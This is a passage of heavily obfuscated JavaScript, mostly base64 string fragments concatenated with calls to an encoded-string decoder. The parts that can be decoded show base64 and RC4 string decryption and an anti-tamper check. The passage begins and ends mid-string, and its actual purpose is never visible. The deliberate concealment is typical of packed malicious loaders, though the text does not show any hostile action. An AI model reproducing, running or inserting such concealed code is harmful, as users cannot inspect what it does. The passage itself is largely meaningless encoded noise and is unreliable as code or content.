lHJywneXhaZE1Tb'+'y9hYScsJ3NJN2NPSWZSJywnVzUzZFBlVm'+'NHOG9WJywnV1B0Y0hta0lXNHhjUVcnLCd'+'mYWxjU2RTVicsJ1c3TmNSQ2syVzRycCcs'+'J3VlbGNJU29vVzRDJywnZ1lWZEhDa1NjY'+_0x2295657s(0x24e)+'9JV1JLJywn')+('ZHFkZEhTazVvcScsJ1dPRHRXNnBkTXR5J'+'ywnVzZubnZNRmRIRycsJ0ZjN2RNOG9laG'+'EnLCdXUmFGV1BXalc1aScsJ1c0QmRMU29'+'yV1JoY1ZXJywnZXFCZE04a25lRycsJ3NL'+'dnR6cXUnLCdXT0JjU0NrN3RDa2cnLCdXN'+'EtUV09oY1JDb3AnLCdpdDdkRzhrdW1xJy'+'wneGQ3Y0hJRDMnLCdqV2xkVHZLLycsJ2h'+_0x2295657s(0x2d4)+_0x2295657s(0x1fa)+'CdXN2JqVzRoY0x1NCcsJ3pDb0V4bW8xV0'+_0x2295657s(0x1af)+'hJywnVzduSnNlZGRPYScsJ1c0R3NXUFZj'+_0x2295657s(0x2d8)+'E5OV04nLCdXUk9SY3NaY1FXJywnV1FCY1'+'IyN2NJbW9XJywnVzZCZFVhUmRMU2tQJyw'+'nV1BoY0pTa2lXNlpjVkcnLCdXN2xkUUNv'+_0x2295657s(0x226)+'G9ZbThvUldPaScsJ1c0eGNMQ2szVzZyWi'+'csJ1c1TmNIOGsyVzVPRCcsJ1dRTmRQTVM'+'yVzZTJywnV1A1cFc3T25xcScsJ1c0Q2FX'+_0x2295657s(0x164)+'1dPQmNKaDdjUm1vMycsJ2FDb1FoOG94V1'+'B5JywnVzR0Y0xta1dXNmo4JywnVzczZEk'+'4b0JXT0JjUnEnLCd0dUZjT21vYVc1Tycs'+'J3JNSmNQQ29MVzZtJywnV1BLRmpZZGNVV'+'ycsJ1c0M2RTdi9jUDhvcCcsJ1c0aGNRQ2'+'txYThvaicsJ1c0YkpDME5kUHEnLCdvbWt'+'ZV1BDSWNHJywnVzV2eVdPTmNUSGEnLCdi'+'dEZjTGJhTicsJ2hTb3JuQ29RV1JpJywnV'+'09ERWVDb296cScsJ1c3N2RWQ29OV1IzY1'+'RHJywnV08x')+('TFc3WmRLcnknLCdXUWZQVzRXb3JHJywnV'+'1BCY0t0ZUduRycsJ3JTazdCbW9KVzR1Jy'+'wnRkt2WnNaMCcsJ1dRaTlvZEpjSmEnLCd'+'XNE9QV1IvZFRZNCcsJ1dSbGNVbW9ZRG1v'+'WScsJ2lZL2NKWjBGJywnVzU4aFdQTmRNc'+_0x2295657s(0x192)+'NvKycsJ29Db2twU29OV1FDJywnYkNvUVd'+'RZGNQV1cnLCd5OG9qcFNvSVdSQycsJ1c0'+'QmNHU2s2aFNvbycsJ1dSdGNLSlcvbWEnL'+'CdiYXBkU1NrU21xJywnRUNraHNDb1dXN0'+'snLCdXT0hnVzR0ZE1aRycsJ2FJRmNJY3F'+'IJywnV09CY0hNWmNUOG95JywnRFdSZFFt'+'b01oRycsJ1dSUmNQMUZjVjhvZCcsJ1c2Y'+'UhXT1JkVnJXJywnV1IwR1dQR0pXNmknLC'+'dGU284eG1vZldPeScsJ1c1S3NXUFJjSlh'+'tJywnV1BYN3Btb0x0RycsJ0FTb3RXNjNk'+'VlNvZicsJ2Rtb3NXUEtGVzVXJywnVzc1V'+'VdPT3NhRycsJ1c1NGdnbW80eXEnLCdXUm'+_0x2295657s(0x2a1)+'ycGRNOGtjb3EnLCdiQ29kV1BTeVc3ZScs'+_0x2295657s(0x2a8)+'04nLCdXUE5jUThrV3g4a2EnLCdXT1JkST'+'A4V1c2NCcsJ25XVmRKbWsya3EnLCdsU29'+'2dDA4aCcsJ1dRZGRVQ290V09EZCcsJ1c0'+'bU1XUnBkSGFhJywnV1EvZEg4b3JXUXpkJ'+'ywnVzYvZFNDb0xXUWRjSmEnLCdxbW9WdU'+_0x2295657s(0x275)+'kUW1vcVdSeGNWcScsJ1c0VEJXUkswY3En'+'LCdXN3RjVVNrT21yRycsJ1dQMWZXNC9kT'+_0x2295657s(0x18f)+'NrNicsJ1dS')+('eGNKbWtUVzRWY0hHJywnVzdwY05Ta2VoS'+_0x2295657s(0x2b9)+'NrMycsJ1dRVmNHZ0JjTzhvaScsJ3dxQmN'+'QQ290bmEnLCdXNjB3V1BoY1A4b1AnLCd4'+'bWtyaWRQNCcsJ0Y4a0JvcmJ5JywnV09IT'+'lc3alR5VycsJ2pIdGRPbWtxYUcnLCdGZF'+'pkSjhva2tXJywnQ3ZlOURta08nLCdXTzd'+_0x2295657s(0x1c0)+'V1FSY1B0Q3VrRycsJ1c1cVRXT0JjTkNva'+'ScsJ0JtazNoWHJ5JywnRW1rUHZtazZXND'+'gnLCdXT0pjU0NrdkZDa1AnLCdXUkJjS1N'+_0x2295657s(0x1c2)+_0x2295657s(0x26e)+'GtVczhrZ1c2UycsJ1c2VE5XT3lrcGEnLC'+_0x2295657s(0x19b)+'QcFdQTmRMWE8nLCdyWHRkS21vUW5XJywn'+'ckw0dEVtazcnLCdEZ1ZjTG1vZlc3cScsJ'+'2hDb1pXUmFIVzUwJywnb21vSHNmdWcnLC'+'dXUHZmZENvQ0RHJywnVzd0Y1BTa2tXNUN'+'pJywnV096d1c0ZU1BcScsJ0EwUE56cTQn'+_0x2295657s(0x29a)+_0x2295657s(0x290)+_0x2295657s(0x287)+'QMycsJ1c1amVXUWhjSnNDJywncGMvY1Zh'+'QzYnLCdXNkdJV1BGY1ZtbysnLCd2dHhjS'+'HJ2aCcsJ1c1SmNJbWtFZ21vZScsJ1dPU2'+'ljV1ZjSXEnLCdXNW1hV1JSY0lDbzUnLCd'+'XUTNjR21vcnFDb0wnLCdjOG9taG1vUldR'+'cScsJ0JtbzF3OG9JV1FtJywnVzQzY1Vta'+_0x2295657s(0x1df)+'VkY1JtazJX')+('NHUwJywnV1E3ZEptb3NXUFhyJywnaFo5W'+'VdPU2knLCdlWjV4V1A0ZicsJ1dPbGNOMG'+'RjTm1vWScsJ1c2M2NSQ2thVzdhdicsJ1c'+'3UzhXUWRjVjhvZScsJ1dPTmNIbW9OQW1v'+'cCcsJ1c3UmNRQ2s4b21vOScsJ3p3WmNTU'+'29oVzdTJywnV09Md1dRUmRRcnknLCdXUE'+'5jUm1rV3ZDa1MnLCdXNlpkU0x4Y01Tb1M'+'nLCdXNDBQV1IzY1Q4b3knLCdXNkc5V1A3'+'Y09TbzAnLCdXT3hjVGJTWGtXJywnZVNvb'+'ldRQ2xXNzgnLCdXNS9jVENrYVc0eUInLC'+'dvOGtDV1JLOGlHJywnV09oZFAzZThXN2k'+_0x2295657s(0x258)+'JywnQm1rbGdjOXYnLCdlQ29aeWhhMicsJ'+'1c3T29rbW9ndXEnLCdXN2ViV1AzY0dTb2'+_0x2295657s(0x161)+'4JywnazhvTmE4bzVXT0snLCdXNFRsV1F4'+'Y1ZyRycsJ1c2dGNSU2tvZ0h1JywnV09KY'+'0hzNE1oVycsJ3lXcGNVZER4JywnV1BsY1'+'Ftb1N1U29LJywnVzdoZEtDb0FXUXRjTkc'+_0x2295657s(0x27b)+'dldQZGRRdFB4cGNSZFRxJywnb0pCY09XS'+'20nLCd5bWtmQkNrY1c3VycsJ0Vta01sYm'+'I3JywndzhvY1c1cGRHbW96JywnZUNrOFd'+'RR01kRycsJ1c1TmNRU2tFVzZDaCcsJ1c3'+'VFFXUm1tcGEnLCdXUlpkSGhDTFc3aScsJ'+'1c1bGRPZk5jT1NvRCcsJ1dPZGNId0RsaF'+'cnLCdXUHZ0a1NvWXVXJywnVzdwY004a2l'+'qR0MnLCdXNWRkUzhvcldRM2NLRycsJ3RY'+'QmNJSXoxJywnYlNvS1dSdGNHWUsnLCdXN'+_0x2295657s(0x16a)+'dXNjVTV09K')+('Y0lZZScsJ0VTa2hyOGtWVzdTJywnQ3VhR'+_0x2295657s(0x320)+'94RVcnLCdsSUJkVG1rcWlXJywnV09UVGN'+'Db0RxcScsJ1dPbGNSQ2tTVzVWY1NxJywn'+'ZUdwY1VzU0YnLCdXUUJjVUNvM0Y4b2InL'+'CdhZER0V084QycsJ1dPclVjOG9VdXEnLC'+'dXUXBjSThrWUFDa1InLCdXUFpjVTFYQmp'+'hJywnVzRlc2pTbzJ4YScsJ1dQM2NQOGtH'+'eThreScsJ1c1cGRMbW9wV1JCY1RXJywnV'+'09yOG9Db3R5VycsJ1c1dnB2d1JkUmEnLC'+'d0MnVpclNreicsJ3IzejByYUcnLCdkSVZ'+'kS0NrSGZhJywnVzY3Y1RDa0tXNldkJywn'+'RjFGY0dDb3JXNmknLCdpU29tV09lQlc0T'+'ycsJ1dSbGRHSWlsJywnQkNrb3Y4b0hXNH'+'knLCdXN1hMRTBoZFFHJywnckl0ZE1tb3l'+'mVycsJ2pJTmRQTENOJywnYVlmR1dRYUcn'+'LCdXTzdjUjFmOGZxJywnVzdWY084a1RXN'+_0x2295657s(0x16b)+'c0N2RTSTQnLCdCOG9ZdW1vUFdSSycsJ3F'+'YRmRKU29nb1cnLCdjbWtSV09hVm5HJywn'+'dzJHekQ4a3QnLCdXUEpjSHZsY1E4b3InL'+'CdoOG9uQkw4ZScsJ1dQL2NVOGtjVzZOY0'+'5XJywnV1FCY1FDb1JCOG9TJywndnFsY09'+'zMVYnLCdXN0wwV1B5YW1hJywnVzZCY1FT'+'a25XNzArJywnblpCY1RhT0wnLCdEOGtXZ'+'HJuSicsJ3ptb0VCQ29RV1BLJywnV09WY0'+'8wRFdqcScsJ1c1M2RVdGxkUW1rQycsJ3k'+'yOEJ1U2t2JywnVzQwTGlTb0N5cScsJ1c0'+'aGRITWxjVkNvVCcsJ1c2eGNRbWtOVzVDZ'+_0x2295657s(0x2c8)+'pXUHRjVlcn')+('LCdrdGhjSllHbycsJ1c0elRXT3kxbWEnL'+'CdXUlhlVzd5MHFXJywnVzcvY0dTa0pjWk'+'cnLCdqbW9XeXZ5NScsJ2xHbGNUcnVjJyw'+'nV1JWY1NieTNkRycsJ2ViN2RIOGtaZnEn'+'LCdBdmJrRVptJywnV1FsY1Nta0d3OGtiJ'+'ywnYVd4Y1JkYXInLCdXNGxkVVNvUldQeG'+_0x2295657s(0x185)+'4RmNPbW8yJywnanNKZFVta1ZmYScsJ1c1'+_0x2295657s(0x281)+'zQ3Y01Da3RvbW90JywnRm1rV0I4a3ZXN1'+'cnLCd4MFMyekNrbCcsJ1c0dGNVU29LV1E'+_0x2295657s(0x29c)+'cScsJ2hDbzdXUk5jTnIwJywnQzFxQnc4a'+_0x2295657s(0x1ca)+'dSY0hhJywnV09wY05NZGNKbW90JywnZXE'+'3Y1FKdU4nLCdXUkZjU1NvVXFDb2InLCdo'+'YlpjTXR5NCcsJ0RHeGRPU29YaWEnLCdXU'+'XZaV1JKZFJieScsJ1dQbjdXUjdkT2FtJy'+'wneEd4ZE84b2RncScsJ1dRSzBXTzArVzd'+'tJywnV083ZFQ4b3dXUWpPVzYzY1UyVHh3'+_0x2295657s(0x2f3)+_0x2295657s(0x17a)+'NVQ2tCdENrcycsJ0Z3OGx3OGtZJywnVzQ'+_0x2295657s(0x15b)+'NzdkSjhvYldPaGNMcScsJ1c0ZndXUGVUZ'+'VcnLCdXUHpaZG1vR3NhJywnamN0Y1RJS3'+'knLCdXNnhjVkNrK1c3Q3cnLCdudHZhV1B'+'1eicsJ2ZHSmRUZTByJywnV1FIUlc3R1VG'+'VycsJ1c1TmNWU2tLb0p5JywndU4zZE1tb'+'ytjVycsJ3pncGRIbW9tbUcnLCdDTUZjVm'+'1vclc1ZScs')+(_0x2295657s(0x17d)+'2NNQ281JywnQ3gzZE5Db1lsRycsJ1c0Yk'+'JXUTBSY0cnLCd3MkxNQXJlJywnV1JkZFY'+'4bzhXUlRpJywncFNvUFdRQmNSdEMnLCdX'+'NVpjVkNrVGNXQycsJ1dSQmNTQ2taVzRoY'+'1VhJywnVzZoZE04bzVXUTdjUVcnLCdCdm'+'4ycldPJywnZnFGZE8zV3MnLCd0bW83VzV'+'KZE5Tb24nLCdXUXBjS21vaUFDb2UnLCdE'+'TVJjUFNvbVc3UycsJ1dPdkVXNzdkUGNHJ'+'ywnV1JqaldQVmRWdHEnLCdXNlpkU0NvZV'+'dPUmNUYScsJ1dQTmNVZy9jR21vTCcsJ2p'+'Db0ZXUmlxVzRXJywnRnU5MnFxcScsJ1c1'+_0x2295657s(0x30c)+_0x2295657s(0x294)+_0x2295657s(0x254)+_0x2295657s(0x318)+'V1B1dlc2aScsJ29TaytXUXFxbWEnLCdXU'+'DNjVUNrZ3VtazgnLCdFQ2tZZXNyOScsJ2'+'1Da0NXUHF4Z0cnLCdpYXJrV1JtTCcsJ1c'+_0x2295657s(0x21e)+_0x2295657s(0x329)+'ywnV090ZE5tb2tXUkhHJywnVzZ0ZFM4by'+'tXUGRjSEcnLCdXUml3V1FHWVc3UycsJ1d'+_0x2295657s(0x2a9)+'J1c1TmNHOGtCbXFDJywnVzQ4aWJTb3JGY'+'ScsJ1dSeGNIOGtVQjhrWicsJ1dScnFXNj'+_0x2295657s(0x31a)+'jUFNvVkNDb0wnLCduQ29EcDhvaVdScScs'+'J0RiTmRNbW9hamEnLCdtSi9kSng4UScsJ'+'1dSL2NLU2tjJywnV09qT1dSaGROWWknLC'+'dBQ29sVzZG')+(_0x2295657s(0x2e3)+'1JjUW1rR2s4b3QnLCdXNnhjSG1reFc2cS'+_0x2295657s(0x1fd)+'4Y1ZDb1knLCdXNFNWYW1vZHlhJywnV1I3'+'Y1NDa0pCU2tPJywnV1I1K2tTby93RycsJ'+'1dRUmRQdUcwVzVhJywndlNrenpDb0NXND'+'gnLCdGZXBkUm1vc25xJywnYXRGZEsyMFY'+'nLCdEOGtLY1cxUScsJ1dPcitrQ29FdWEn'+'LCdxZlcydW1rRScsJ0I4b2lXNEJkR1NvM'+'icsJ1dRbGRVOG9pV1JMWScsJ1dQcmdXNF'+'Bpc3EnLCd6ZjBSRkNrbScsJ2ZidjFXUEt'+'hJywnVzU5VnFleGRKRycsJ1dReGNHQ29P'+'eUNvWicsJ1c0ck16ZnBkT2EnLCdXUVBWV'+_0x2295657s(0x2b4)+'R6ejhrcicsJ3g4a050OG80VzZDJywnVzc'+'xaVdRMDlsYScsJ1dRRGxXUU5kSnJ5Jywn'+'VzRGZEhYWmRNbWtmJywnZzhvdVdRUmNSc'+'0cnLCdXUWJGVzRMTkFxJywnV1FLMFdSS1'+'VXNlMnLCdXUWZ0VzcxMERHJywnYW1vRmZ'+'tbzNXUGknLCdXUU9HV1JtQ1c0aScsJ3Ja'+_0x2295657s(0x20a)+'VFXNVpkVWJ1JywncThvcEJtb2dXUFcnLC'+'doOGtEV1JXY25XJywnbDhva3JLV3EnLCd'+'zeGZQdkltJywnVzRHMmlDb0F3YScsJ1c2'+'NUVXUGRjSklDJywnV1E3ZExOeTRXNXUnL'+_0x2295657s(0x26b)+'wnZ0dsZFRlNG8nLCdXT3ZEV09oZFFhUyc'+'sJ2U4b2pXUVpjTHFTJywnRnZMY3FyZScs'+'J1c1WmNSU2thZGNDJywnVzdpbFdSQmNPO'+'G83JywnVzdWY0lTa1NmbW9DJywnQk0wU1'+'c3ZXUnLCd0')+('ZnV4RG1rVCcsJ3I4a1ZCU28zVzd1JywnV'+'09SY1A4b0N5OG9HJywnQ21vb3lDb3ZXUU'+'MnLCdXNGhkSGZKY0tDb3QnLCdXUXRkUmd'+'TOFc2UycsJ1dRRDdXUmRkVXJpJywnVzRU'+_0x2295657s(0x27e)+'3FNbGRRU29kbUcnLCdlOG90d3cwQScsJ3'+'BDb1V3OG83VzZCY09Ta0xXUksnLCdXNTd'+'jSFNrT3JYOCcsJ1c3T3BXUmhjTjhvKycs'+'J1c2Q3BXT2hjTThvaCcsJ1dSdGNWZWhjS'+_0x2295657s(0x2ee)+'NvUVdPTEknLCdEMHRjSW1vWFc1RycsJ1c'+'3aGNQbWtLYm1vOCcsJ1dSUmNUY09vY0cn'+'LCdFdzRudFNrbScsJ1dRSmNNTmo4a1cnL'+'CdXT1B5V1FWZEpxNCcsJ1c1QmNOQ2tjYX'+'NhJywnQWJKY09hUHcnLCdvQ285V1JtOFc'+'3OCcsJ3JoZVZyQ2tMJywnVzd2b1dPVmNL'+'STgnLCdBSVJjVHJycScsJ1dQS3FoSGxjV'+'HEnLCdXNTNjSG1rZVc1eUInLCdXUThFV1'+'A0cVc2MCcsJ3hLNXJCR0cnLCdFWnRjUEl'+_0x2295657s(0x289)+_0x2295657s(0x284)+'21rL1c3QycsJ1c1UmRNTlpjUThvQicsJ1'+'c0SmNVbWtqY0NvMScsJ2ZtbzJ5TmUwJyw'+'nVzVKY1Zta1JhU29sJywnV1J0Y0lDbzBz'+'OG9WJywnV083Y0pTb0xDQ29QJywnVzVtc'+'VdSL2NWbW9JJywnVzZpM2Rtbyt5VycsJ3'+_0x2295657s(0x15a)+_0x2295657s(0x1cf)+_0x2295657s(0x313)+'G96V1JlMFc3MCcsJ3htazNlZG4xJywnVz'+'VOY05Da3Rj')+('bW9wJywnVzVKY0lTazBXNnV1JywnVzZ4Y'+_0x2295657s(0x21b)+'wnV1JIMFc2Ykl0cScsJ0VYeGRKQ290aHE'+'nLCdxSHRjT2JiQicsJ1dROUhXNjhnRFcn'+'LCdXUlAwVzRoZFFYYScsJ1c2U05XUXhjT'+_0x2295657s(0x15d)+'UnLCd4TjdjTDhvNlc3MCcsJ0J3U291bWt'+'zJywnelNrVW1zbnAnLCdtbWtCV09DWWhx'+'JywnVzdOY1ZTa0ZXNWJnJywnVzVaY0tDa'+'1NrQ29GJywnZVNvVHgxNE0nLCdXNnhjSk'+_0x2295657s(0x2f0)+'rWFdRZUdvVycsJ1dPbGRWOG8yV09yZics'+_0x2295657s(0x202)+_0x2295657s(0x2ad)+'cnLCdXTzhqV1BtbFc0OCcsJ1dRN2NMSDB'+'iZVcnLCdXNmFhV1BSZFZYQycsJ3Y4aytD'+'bWt1VzY0JywnRXV4ZFNDb1ppYScsJ1dRO'+_0x2295657s(0x1a8)+'dXT2pUV1B4ZFZybScsJ1c2cGRObW9nV1B'+_0x2295657s(0x1c7)+'V1JlMlc1ZScsJ0VOeTB3bWszJywnVzRQd'+_0x2295657s(0x218)+'dXUnRjSHdKY1FDbzAnLCdkclZkSThrd2V'+'HJywnakNvRldPSmNPR20nLCdyZXhkSUNv'+'Q2ZHJywnV1BPZ2NzeGNLVycsJ2ptb1FhO'+'G9oV1FpJywnV1JQdlc0RmRUZGknLCdXNG'+'I1eDFKZFVHJywnekNvNHJTb0xXT2EnLCd'+'CQ2ttdThrQ1c1YScsJ1c0N2NUU2tkVzU4'+'ZicsJ1dPQmNMYlM2Z3EnLCd0TTlZRUk0J'+'ywncTJKZE84b1RvYScsJ2JDbzh5TkdBJy'+'wnRVNrR3dD')+('azlXNWEnLCdxS1RpQUl1JywnVzQ1Q3p2W'+_0x2295657s(0x1d9)+'ZXUVpjUEllJywnV09WY01DazhXN05jR0c'+'nLCdwbWtDV1FHOGhXJywnbVNrWFdRQ0Nv'+'VycsJ0RTa2JhcTFtJywnRXVUQnljbScsJ'+'3ExMDdxQ2tRJywnejhrT0Q4b1RXNGknLC'+_0x2295657s(0x235)+'GU2tZb0hISicsJ1c2R1pXUEZjVjhvTScs'+'J1c2Q3lXUGhkVGNTJywnV1JmOVdSbGRMW'+_0x2295657s(0x174)+'lFOGtQJywndHdXa3ZDa3QnLCdXUXRjVVN'+'rMXc4a00nLCdXT3ZMVzVoZElxUycsJ3d1'+'eWp3U2tYJywnV1BMZ2FTb0RCYScsJ1c0Y'+'kxXUTQwaEcnXTtmdW5jdGlvbiBfMHg2Mz'+'UyMTI5ZChhLGIpe2E9YS0weDk0O3ZhciB'+'jPV8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQ